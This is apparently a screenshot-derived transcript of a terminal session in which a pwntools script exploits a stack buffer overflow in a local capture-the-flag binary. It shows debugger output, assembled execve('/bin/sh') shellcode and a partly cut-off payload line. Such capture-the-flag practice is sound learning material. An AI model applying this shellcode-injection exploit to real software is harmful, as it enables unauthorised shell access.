 fuck@123: ~/桌面
[+] Starting local process './47' argv=[b'./47'] : pid 7316
[DEBUG] Wrote gdb script to '/tmp/pwnlib-gdbscript-68yc64io.gdb'
    b *0x8048600
[*] running in new terminal: ['/usr/bin/gdb', '-q', './47', '-p', '7316', '-x', '/tmp/pwnlib-gdbscript-68yc64io
.gdb']
[DEBUG] Created script for new terminal:
    #!/usr/bin/python
    import os
    os.execve('/usr/bin/gdb', ['/usr/bin/gdb', '-q', './47', '-p', '7316', '-x', '/tmp/pwnlib-gdbscript-68yc64i
o.gdb'], os.environ)
[DEBUG] Launching a new terminal: ['/usr/bin/x-terminal-emulator', '-e', '/tmp/tmpnamxv9i8']
[+] Waiting for debugger: Done
[DEBUG] Received 0xa3 bytes:
    b'\n'
    b'             ___ ____\n'
    b'      ___ __| _ \\_  /\n'
    b'     / -_)_ /  _// / \n'
    b'     \\___/__|_| /___|\n'
    b'        lemon squeezy\n'
    b'\n'
    b'\n'
    b'Yippie, lets crash: 0xfffa3f4c\n'
    b'Whats your name?\n'
    b'> '
crash ==>  0xfffa3f4c
[DEBUG] cpp -C -nostdinc -undef -P -I/home/fuck/.local/lib/python3.10/site-packages/pwnlib/data/includes /dev/s
tdin
[DEBUG] Assembling
    .section .shellcode,"awx"
    .global _start
    .global __start
    _start:
    __start:
    .intel_syntax noprefix
    .p2align 0
        /* execve(path='/bin///sh', argv=['sh'], envp=0) */
        /* push b'/bin///sh\x00' */
        push 0x68
        push 0x732f2f2f
        push 0x6e69622f
        mov ebx, esp
        /* push argument array ['sh\x00'] */
        /* push 'sh\x00\x00' */
        push 0x1010101
        xor dword ptr [esp], 0x1016972
        xor ecx, ecx
终端
   5 0xe8eec8e2 _IO_getline+34
   6 0xe8eeb750 fgets+144
   7 0x804865d chall+90
pwndbg> c
Continuing.
Breakpoint 1, 0x08048600 in vuln ()
LEGEND: STACK | HEAP | CODE | DATA | WX | RODATA
[ REGISTERS / show-flags off / show-compact-regs off
*EAX  0xfffa3ef6 —▸ 0xfffa3f4c ◂— 0x59046a51
*EBX  0xe90a4000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x229dac
*ECX  0xfffa4240 ◂— 0x80000f0
*EDX  0xfffa3ef6 —▸ 0xfffa3f4c ◂— 0x59046a51
*EDI  0xe90feb80 (_rtld_global_ro) ◂— 0
*ESI  0xfffa4434 —▸ 0xfffa6470 ◂— './47'
*EBP  0xfffa3f28 ◂— 0x61616161 ('aaaa')
*ESP  0xfffa3ef0 ◂— 1
*EIP  0x8048600 (vuln+28) ◂— nop
[ DISASM / i386 / set emulate on ]
 ► 0x8048600  <vuln+28>    nop
   0x8048601  <vuln+29>    leave
   0x8048602  <vuln+30>    ret                                <0xff
    ↓
4 io=process('./47')
5 #io=remote('node5.buuoj.cn',27522)
6
7 gdb.attach(io,'b *0x8048600')
8
9 io.recvuntil(b'0x')
10 crash=int(io.recv(8),16)
11 print("crash ==> ",hex(crash))
12
13 shellcode=asm(shellcraft.sh())
14 payload=b'crashme\x00'+b'a'*(0x16-8+4)+p32(c
15 io.sendline(payload)
16
17
18 io.interactive()